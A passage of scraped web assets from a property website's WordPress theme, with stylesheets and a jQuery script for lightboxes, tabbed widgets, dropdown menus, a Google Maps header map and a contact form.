  -webkit-border-top-right-radius: 5px;
  -moz-border-radius-topleft: 5px;
  -moz-border-radius-topright: 5px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;    
  border-color: #C9C9C6;
  border-style: solid;
  border-width: 1px 1px 0 1px;
  border-bottom: 1px solid #DDDDDD;
}

div.mid div.widget_qtranslate .qtrans_language_chooser li {
  float: right;
  padding-left: 7px;

}

div.mid div.widget_qtranslate .qtrans_flag:hover,
div.mid div.widget_qtranslate li.active .qtrans_flag {
  border: 1px solid #888888;
  opacity: 1;
  -moz-opacity: 1;
  filter: alpha(opacity=100);
}

div.mid div.widget_qtranslate .qtrans_flag {
  border: 1px solid #888888;
  -moz-opacity: 0.2;
  opacity: 0.2;
  filter: alpha(opacity=20);
}


/* Unorganized CSS Code Begin  (no end) */


.entry-content .wpp_feps_form,
.entry-content .wpp_galleria_wrapper {
  margin-bottom: 20px;
}


.log_menu li.option_tab {
    background-image: none;
    padding-left: 10px;
}

.log_menu li.dropdown_tab_login a {
    background: none repeat scroll 0 0 transparent;
}

.denali_header_expandable_sections .header_dropdown_div {
  position: absolute;
  left: -10000px;
  overflow:hidden;
  margin-bottom: 0px;
}


.denali_header_expandable_sections .header_dropdown_div .widgettitle {
  display:none;
}

.features_list h2,
.wpp_stats_group {
  font-weight: normal;
  color: #595959;
  margin-bottom: 10px;
  clear: both;
  display: block;
  font-size: 1.4em;
}

.entry-content .slider {
  margin-bottom: 15px;
}

.entry-content .slider.dropshadow,
.entry-content .slider.dropshadow_slider {
  border: 10px solid #EDEDED;
  margin-left: 2px; /* Left margin to compensate for the shadow */
  box-shadow: 0 1px 9px #AAAAAA;
}
#column_left {
    height: auto !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.murrayproperties.ie/wp-content/themes/murray-property/content.css
body_size: 1548
content:
 /*
  * Content Styles
  *
  * Shared by editor and front-end.
  *
  * This file contains all styles that are shared by the editor on the back-end and actually rendered on the front-end.
  *
  * For editor-only styles use the body.wp-editor prefix.
  * For front-end only styles use the .entry-content prefix
  *
  */

html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td {
  border:0;
  outline:0;
  font-size:100%;
  vertical-align:baseline;
  margin:0;
  padding:0;
}

body {
  line-height:1.3em;
  font-size:14px;
  font-family: "Tahoma";
}

a {
  text-decoration:none;
  color:#4D3D3D;
}

h2,h5,h2 a,h3,h3 a,h5 a {
  margin-bottom:10px;
}

.cboth,.cb {
  clear:both;
  height:1px;
  overflow:hidden;
  margin:0!important;
  padding:0!important;
}

.cboth35 {
  clear:both;
  height:35px;
}

select {
  border:1px solid #dedbc9;
  background:url(img/input_back.png) repeat-x #fff;
}

select option {
  opacity:1;
}

input[type=text],input[type=password] {
  border:1px solid #dfdfdf;
  padding:0 4px;
  border-radius: 5px;
}

input[type=text].wpp_validation_fail, textarea.wpp_validation_fail  {
  background: none repeat scroll 0 0 #FFF1F1;
  border: 1px solid #8B0B0B;
}

textarea {
  border:1px solid #dedbc9;
  background:url(img/input_back.png) repeat-x #fff;
  height:85px;
  padding:10px 5px 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

h1 {
  color:#ad907c;
  font-size:2em;
  text-transform:uppercase;
  margin-bottom:20px;
}

h1 span {
  color:#424242;
  font-size:30px;
}

blockquote:before,blockquote:after,q:before,q:after {
  content:none;
}

del {
  text-decoration:line-through;
}

table {
  border-collapse:collapse;
  border-spacing:0;
}

.attachment img {
  display:block;
  margin:0 auto;
}


.mceContentBody h1,
.mceContentBody h2,
.mceContentBody h3,
.mceContentBody h4,
.mceContentBody h5,
.mceContentBody h6,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
  line-height:1.5em;
  margin-bottom: 10px;
}

.mceContentBody h3,
.mceContentBody h4,
.mceContentBody h5,
.entry-content h3,
.entry-content h4,
.entry-content h5 {
  color:#000;
  text-transform:capitalize;
  font-weight:700;
}

.mceContentBody h2,
.entry-content h2 {
  font-size:1.6em;
}

.mceContentBody h3,
.entry-content h3 {
  font-size:1.3em;
}

.mceContentBody h4,
.entry-content h4 {
  font-size:14px;
}

.mceContentBody h5,
.entry-content h5 {
  font-weight:700;
}

.mceContentBody h6,
.entry-content h6 {
  font-size:10px;
}

.mceContentBody,
.entry-content {
  line-height:1.6em;
  padding:0;
}

.mceContentBody ul,
.entry-content ul {
  list-style:none;
}

blockquote,q {
  quotes:none;
}

.mceContentBody pre,
.entry-content pre {
  font-family: "Courier 10 Pitch", Courier;
}

.mceContentBody,
.entry-content,
.entry-meta {
  color:#454545;
}

.mceContentBody p,
.entry-content p {
  margin-bottom:10px;
  font-weight:400;
}

.mceContentBody a,
.entry-content a {
  text-decoration:underline;
  color:#534278;
}

.mceContentBody a:visited,
.entry-content a:visited {
  color:#35245C;
}

.mceContentBody ins,
.entry-content ins {
background-color:#FFC;
}

.mceContentBody dl,
.mceContentBody ol,
.entry-content dl,
.entry-content ol {
  margin:0 0 15px;
}

.mceContentBody .the_content,
.entry-content .the_content {
  margin-bottom: 15px;
  overflow:hidden;
}

.mceContentBody ol ol,
.entry-content ol ol {
  list-style-image:none;
  list-style-position:inside;
  list-style-type:lower-alpha;
  margin-left:20px;
}

.mceContentBody ul li,
.entry-content ul li {
  padding-left: 15px;
  margin-bottom: 10px;
}

.mceContentBody pre,
.mceContentBody kbd,
.mceContentBody tt,
.mceContentBody var,
.entry-content pre,
.entry-content kbd,
.entry-content tt,
.entry-content var {
  font-size:15px;
  line-height:21px;
}

.mceContentBody pre,
.entry-content pre {
  -moz-background-clip:border;
  -moz-background-origin:padding;
  -moz-background-size:auto auto;
  background-attachment:scroll;
  background-color:#F7F7F7;
  background-image:none;
  background-position:0 0;
  background-repeat:repeat;
  color:#222;
  line-height:18px;
  margin-bottom:18px;
  padding:1.5em;
}

.mceContentBody blockquote,
.entry-content blockquote {
  font-style:italic;
  padding:0 3em;
}

.mceContentBody blockquote cite,
.entry-content blockquote cite,
blockquote em,
blockquote i {
  font-style:normal;
}

.mceContentBody img.alignleft,
.mceContentBody img.alignright,
.mceContentBody img.alignnone,
.mceContentBody img.aligncenter,
.entry-content img.alignleft,
.entry-content img.alignright,
.entry-content img.alignnone,
.entry-content img.aligncenter {
  height: auto;
  margin: 0 0 ;
  max-width: 100%;
  width: auto;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.murrayproperties.ie/wp-content/themes/murray-property/js/denali-global-js.js?ver=3.4.1
body_size: 5084
content:
/**
 * Determine if console is active and
 * Prints data to console
 *
 * @param mixed data
 * @author Maxim Peshkov
 */
function denali_log(data) {
  if(typeof console == 'object') {
    console.log(data);
  }
}

/* Check if developer mode is enabled to display console messages */
if (typeof(denali_config) === 'undefined') {
  denali_config = false;
}  else {
  denali_log("Global JS: Denali Global JS Loaded.");
}

/* Check if using IE */
var ie7 = (document.all && !window.opera && window.XMLHttpRequest) ? true : false;

if(typeof document.documentMode != 'undefined') {
  ie7 = (document.documentMode == 7) ? true : false;
}

/* Perform actions that can be done as soon as the document is done loading (not counting external elements such as images)*/


jQuery(document).ready(function() {

  /* Enable Fancybox, if function exists, for all links with fancybox_image class and gallery itmes */
  if(typeof jQuery.fn.fancybox == 'function') {
    jQuery("a.fancybox_image, .gallery-item a").fancybox({
      'transitionIn'  :   'elastic',
      'transitionOut' :   'elastic',
      'speedIn'       :   600,
      'speedOut'      :   200,
      'overlayShow'   :   false
    });
  }
  
  /**
   * Depreciated by Maxim Peshkov.
   * 
   * The current functionality breaks widgets:
   * I figured out many bugs related to this condition.
   * Some of them were happend only in IE7(8) and it seemed
   * very mystic before I found the reason.
   * 
   * The condition checks widgets by jQuery().text()
   * Actually text() returns only 'text', but not html elements,
   * such as div,a,ul,li,etc. But some kind of widgets can have 
   * only html elements without any content ('text').
   * For example: Slideshow, Supermap (shortcode), etc.
   * 
   * Of course this condition can be fixed, but I don't see any sense.
   * First of all to be sure that widget is empty we need to pass through
   * all dom elements of it and determine that they are not needed... 
   */
  /* If option enabled, hide all empty widgets */
  /*
  if(denali_config.remove_empty_widgets) {
    jQuery(".denali_widget, .wpp_widget").each(function() {
      var widget = jQuery(this).attr("id"); 
      var this_widget = jQuery(this).clone();
      jQuery(".widget-title,.widgettitle", this_widget).remove();
      var text = jQuery(this_widget).text();
      var text_length = jQuery.trim(text).length;
      if(text_length < 1) {
        if(denali_config.developer) {
          denali_log("Global JS: Automatically hiding widget due to no content: " + widget);
        }
        jQuery(this).remove();
      } 
    });
  }
  //*/
    
  /* Cycle through all tabbed widget areas and remove any tabs that do not have corresponding content areas */
  jQuery(".denali_widget_area_tabs.have_tabs").each(function() {
   
    var tabbed_widget_area = this;
    var tabs_wrapper = jQuery(".denali_widget_tabs", tabbed_widget_area);
    var valid_tab_count =  jQuery("a.denali_tab_link", tabs_wrapper).length;

    
    jQuery("a.denali_tab_link", tabs_wrapper).each(function() {

      var tab_wrapper = jQuery(this).closest("li.denali_tab");      
      var this_link = jQuery(this).attr("href").replace("#", "");      
      var this_container_element = jQuery("#" + this_link, tabbed_widget_area);
      
      
      /* Removed widget titles since they are displayed as tabs */
      jQuery(".widget-title,.widgettitle",tabbed_widget_area).remove();

      
      /**
       * Depreciated by Maxim Peshkov.
       * The current functionality breaks widgets.
       * You can find more information in other comments above (in this file).
       */
      /*
      // Get length of text within the tab
      var text = this_container_element.text();
      var text_length = jQuery.trim(text).length;
      if(denali_config.remove_empty_widgets && text_length < 1) {
        jQuery(this_container_element).remove();
        this_container_element = false;
      }
      // Check if corresponding content area exists
      if(!jQuery(this_container_element).length) {
        jQuery(tab_wrapper).remove();
        valid_tab_count = (valid_tab_count - 1)
      }
      //*/
      
    });
    
    /* Convert Widget Area into regular (whout tabs) if only one tab left */
    if(valid_tab_count < 1) {
      jQuery(tabbed_widget_area).removeClass("have_tabs");
      jQuery(tabbed_widget_area).addClass("no_tabs");
    
      /* Display the element */
      jQuery(tabbed_widget_area).css('position','static');
      jQuery(tabbed_widget_area).css('left','0');      
      
    } else {
    
      /* Create Tabs and Show Widget Area if everything checks out */
      denali_render_tabbed_widget_area(tabbed_widget_area);
    }
    

  }); 
 

  /* Run certain functions if global or property slideshow exists on  this page */
  if(jQuery('#global_property_search_home').length != 0 && jQuery('.wpp_slideshow_global_wrapper').length != 0) {
    //denali_fix_slideshow_dom();
  }
  if(jQuery('#global_property_search_home').length != 0) {
    denali_fix_search_on_slideshow();
  }
  
  /* Handle contact form submission */
  jQuery("#commentform").submit(function() {
    return denali_submit_contact_form();
  });



  /* IE7 Hack for properties sorter's and pagination's elements positions   */
  if(ie7) {
    var pp = jQuery('#properties_pagination');
    if(pp.length > 0) {
      var ppChilds = pp.children();
      var ppWidth = 0;
      for(i=0; i<ppChilds.length; i++) {
        var el = jQuery(ppChilds[i]);
        ppWidth += el.width() + parseInt(el.css('marginLeft')) + parseInt(el.css('marginRight')) + 1;
      }
      pp.width(ppWidth);
    }
  }

  /* Add class in li element in fields with select */
  jQuery('select.wpp_search_select_field').parent().addClass('select_class');

  /* Handle header dropdown menus */
  denali_header_dropdown_menus();

  denali_resize_dom_elements();

  /* Submit Contact Form */
  jQuery("#denali_contact_form").submit(function(event) {
    event.preventDefault();
    var data = {
      action: 'denali_contact_form_submit',
      nonce: denali_config.nonce,
      name: jQuery("#denali_contact_form #contact_name").val(),
      email: jQuery("#denali_contact_form #contact_email").val(),
      phone: jQuery("#denali_contact_form #contact_phone").val(),
      subject: jQuery("#denali_contact_form #contact_subject").val(),
      message: jQuery("#denali_contact_form #contact_message").val()
    }
    var loader = jQuery(".ajax_loader", this);
    loader.show();
    jQuery.post(
      denali_config.ajax_url,
      data,
      function(result) {
        loader.hide();
        if(result.success == 'true') {
          jQuery('.header_contact_div li.form').html("<p class='denali_contact_form_success'>"+denali_config.message_submission+"</div>");
        } else {
          var error_message = '';
          if(typeof result.errors == 'object') {
            error_message += '<ul class="errors">';
            for(var i in result.errors) {
              if(typeof result.errors != 'function') {
                error_message += '<li>' + result.errors[i] + '</li>';
              }
            }
            error_message += '</ul>';
          } else {
            error_message = "Sorry, something wrong. Please, try again later.";
          }
          jQuery("#denali_contact_form *").removeClass('denali_contact_form_validation_error');
          for(var i in result.errors) {
            var value = result.errors[i];
            jQuery("#denali_contact_form #contact_" + i).addClass('denali_contact_form_validation_error');
          }
          jQuery('.header_contact_div li.form .ajax_error').show();
          jQuery('.header_contact_div li.form .ajax_error').html(error_message);
          
          if(jQuery("#denali_contact_form").height() > jQuery(".header_contact_section").height()) {
            jQuery(".header_contact_section").height(jQuery("#denali_contact_form").height());
          }
        }
      },
      "json"
    );
    return false;
  });
  /* END Submit Contact Form */

});

/* Perform actions that require images to be fully loaded */
jQuery(window).load(function() {
  denali_resize_dom_elements();
});


/* Run Equal Heights on Grid Template after pagination is complete */
jQuery(document).bind('wpp_pagination_change_complete', function(e, data) {
  jQuery(".wpp_property_overview_shortcode .wpp_grid_view .property_div img").load(function(){
    jQuery(".wpp_grid_view").each(function() {
      jQuery(".property_div", this).equalHeights();
    });
  });
});

/*
 * Generated jQuery UI Tabs from Tabbed Widget Areas
 *
 * Ran twice, once on document.ready and then on windows.load to avoid getting stuck on external assets
 *
 */
  function denali_render_tabbed_widget_area(tabbed_widget_area) {
  
    jQuery(tabbed_widget_area).tabs({
      select: function(event, ui) {
        if(typeof jQuery.scrollTo == 'function') {
          setTimeout(function(){
            var position = jQuery(ui.panel).offset();
            jQuery.scrollTo(position.top - 40 + 'px', 1500);
          }, 700);
          
        }
      }
    });
    
    jQuery(tabbed_widget_area).bind("tabsselect", function(event, ui) {
    
      var panel = ui.panel;
      
      /* Check if panel includes a map */
      if(jQuery(".wpp_supermap_wrapper", panel).length) {
        
      }      
      
    });
    
    if(denali_config.developer) {
      denali_log("Global JS: Rendering Tabbed Widget Area.");
    }

    jQuery(tabbed_widget_area).css('position','static');
    jQuery(tabbed_widget_area).css('left','0');
 
    
    
  }
  
/*
 * Applies equalHeights to various elements.
 *
 * Ran twice, once on document.ready and then on windows.load to avoid getting stuck on external assets
 *
 */
 function denali_resize_dom_elements() {

    if(denali_config.developer) {
      denali_log("Global JS: Applying equalHeights()");
    }

    jQuery(".inner_footer div.equal_heights").equalHeights();

    jQuery(".inner_footer").each(function() {
      jQuery(".property_widget_block", this).equalHeights();
    });

    /* Adjust Property Listing widgets in horizontal widget areas */
    jQuery(".content_horizontal_widget .denali_widget").each(function() {
      jQuery(".property_widget_block", this).equalHeights();
    });

    jQuery(".wpp_grid_view").each(function() {
      jQuery(".property_div", this).equalHeights();
    });

    jQuery(".wpp_featured_properties_shortcode").each(function() {
      jQuery(".wpp_featured_property_container", this).equalHeights();
    });
    
    jQuery(".wpp_featured_properties_widget").each(function() {
      jQuery(".property_widget_block", this).equalHeights();
    });
    
    jQuery(".wpp_latest_properties_widget").each(function() {
      jQuery(".property_widget_block", this).equalHeights();
    });

  }


/*
 * Heandles header dropdown menus.
 *
 */
  function denali_header_dropdown_menus() {

  var all_tabs = jQuery('div.disbl div').length;
  var dropdown_wrapper = jQuery(".denali_header_dropdown_links");
  var dropdown_section_wrapper = jQuery(".denali_header_expandable_sections");
  var dropdown_sections = jQuery(".denali_header_expandable_sections .header_dropdown_div");

  /* Reset sections after they are loaded to normal hidden settings */
  jQuery(dropdown_sections).css('position','static');
  jQuery(dropdown_sections).css('left','0');
  jQuery(dropdown_sections).hide();

  jQuery('ul.log_menu li a').click(function(e) {

    var this_link = this;
    var open_section = jQuery(".denali_header_expandable_sections .header_dropdown_div:visible");
    var open_section_id = jQuery(open_section).attr("id");

    /* Do nothing if a regular link was clicked */
    if(jQuery(this_link).attr('href') != '#') {
      return;
    } else {
      e.preventDefault();
    }

    var this_tab = jQuery(this_link).closest(".denali_tab_wrapper");
    var section_id = jQuery(this).attr('section_id');
    var this_section = jQuery("#" + section_id, dropdown_section_wrapper);

    if(jQuery(this_section).is(":visible")) {
      var this_section_open = true;
      //denali_log("Global JS: this section is open");
    } else {
      var this_section_open = false;
      //denali_log("Global JS: this section is closed");
    }

    /* If clicked section is already open, we close it */
    if(this_section_open && (section_id == open_section_id)) {
      jQuery(this_section).slideUp();
      //denali_log("Global JS: closing this section");
      return;
    }

    /* If a section is open, and we re switching sections, close open one first */
    if(open_section.length) {
      jQuery(open_section).slideUp("fast", function() {

        /* Open new section */
        jQuery(this_section).slideDown("slow", function() {
          denali_header_section_opened();
        });


      });
    } else {

      /* Open new section */
      jQuery(this_section).slideDown("slow", function() {
        denali_header_section_opened();
      });

    }


  });

  }

/* Executed when a header dropdown section is opened. */
function denali_header_section_opened() {

  /* Render the Google Map is header location dropdown.  */
  if(jQuery("li.header_contact_section").is(":visible") && jQuery("li.header_contact_section").height() > 0) {
    denali_header_location_map();
    jQuery("li.header_contact_section").equalHeights();
  }   

  if(jQuery("li.header_login_section").is(":visible") && jQuery("li.header_login_section").height() > 0) {
    jQuery("li.header_login_section").equalHeights();
  }   

}


/* Renders the map in header dropdown */
function denali_header_location_map() {

  var header_map_fail = false;

  if(denali_config.developer) {
    denali_log("Global JS: Running: denali_header_location_map()");
  }

  if (typeof denali_config.location_coords == 'undefined') {
    if(denali_config.developer) {
      denali_log("Global JS: No coordinates set.");
    }
    header_map_fail = true;
  }

  if(typeof google === 'undefined') {
    if(denali_config.developer) {
      denali_log("Global JS: Google Maps not loaded.");
    }
    header_map_fail = true;
  }

  if(header_map_fail) {
    jQuery("#denali_header_location_map").hide();
    return;
  }
  
  /* Bil if no coordinates set, or map is already rendered */
  if(denali_config.location_coords.grid) {
    if(denali_config.developer) {
      denali_log("Global JS: Header map already drawn.");
    }
    return;
  }
  
  denali_config.location_coords.grid = new google.maps.LatLng(denali_config.location_coords.latitude,denali_config.location_coords.longitude);

  if(denali_config.developer) {
    denali_log("Global JS: Drawing header map.");
  }

  var myOptions = {
    zoom: 8,
    center: denali_config.location_coords.grid,
    mapTypeId: google.maps.MapTypeId.ROADMAP
  }
  var denali_header_location_map = new google.maps.Map(document.getElementById("denali_header_location_map"), myOptions);

  var marker1 = new google.maps.Marker({
    position: denali_config.location_coords.grid,
    map: denali_header_location_map,
    title: denali_config.location_name
  });

  denali_header_location_map.setCenter(denali_config.location_coords.grid);

}


/**
 * Fixes height of slider where global slideshow is present to match search form
 *
 */
function denali_fix_slideshow_dom() {
  var widget_height = jQuery("#global_property_search_home").height();

  var slideshow_height = jQuery(".wpp_slideshow_global_wrapper").height();
  var difference = (widget_height - slideshow_height);

  // If sidebar exists

  if(jQuery('#content .sidebar').length != 0) {
    jQuery("#content .sidebar").css('margin-top', (difference - 25) + 'px');
  } else {
    jQuery("#content").css('margin-top', (difference - 15) + 'px');
  }

}

/**
 * Fixes display of search form:
 * Hides search elements that do not fit in the container
 *
 * @author Maxim Peshkov
 */
function denali_fix_search_on_slideshow() {
  var container = jQuery('ul.wpp_search_elements', '#global_property_search_home');
  if(!container.length > 0) {
    return false;
  }
  var h = jQuery('ul.wpp_search_elements', '#global_property_search_home').height();
  var fh = 0;
  var fields = jQuery('li.wpp_search_form_element', '#global_property_search_home');
  fields.each(function(i,e){
    if(!jQuery(e).hasClass('submit')) {
      fh = fh + jQuery(e).outerHeight(true);
      if(fh > h) {
        jQuery(e).hide();
      }
    }
  });
  jQuery('ul.wpp_search_elements').css('overflow', 'visible');
}

/**
 * Cycles through form elements and throws an error if any fields that require validation are empty.
 *
 */
function denali_submit_contact_form() {

  var form_is_good = true;

  // unset any validation failures from last run
  jQuery("#commentform *[aria-required='true']").removeClass('wpp_validation_fail');

  // Check if any required fields are not filled out

  jQuery("#commentform *[aria-required='true']").each(function(index,element) {

    if(jQuery(element).val() == '') {
      jQuery(element).addClass('wpp_validation_fail');
      form_is_good = false;
    }

    // Special provision for e-mail
    if(jQuery(element).attr('name') == 'email') {
      if(!denali_email_validate(jQuery(element).val())) {
        jQuery(element).addClass('wpp_validation_fail');
        form_is_good = false;
      }
    }

  });

  return form_is_good;

}

 /**
   * Validates e-mail address.
   *
   * Source: http://www.white-hat-web-design.co.uk/articles/js-validation.php
   *
   */
function denali_email_validate(email) {
   var reg = /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
    if(reg.test(email) == false) {
      return false;
   }

   return true;
}